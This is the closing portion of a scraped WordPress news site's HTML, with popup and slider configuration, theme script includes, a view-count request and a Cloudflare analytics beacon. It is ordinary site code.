var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider233"] = {once: RS_MODULES.modules["revslider233"]!==undefined ? RS_MODULES.modules["revslider233"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_3") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider233"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_3"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21360]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -423
content:
{"21360":114}